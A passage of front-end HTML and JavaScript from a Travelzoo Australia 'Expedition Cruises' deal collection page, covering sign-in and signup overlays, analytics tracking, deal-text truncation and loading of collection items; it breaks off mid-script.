            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2074';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/au/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fau%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D10%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Expedition Cruises'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/au/collection/getcollectionitems/',
            isInternationalSearch: false,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2074,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                            
                            if (e.args.searchResponse.cpd && e.args.searchResponse.cpd.length !== 0) {
                                $('body').append(e.args.searchResponse.cpd.replace(/%%rnd%%/gi, Math.random().toString()));
                            }
                            
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[AU] Collection / Expedition Cruises', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
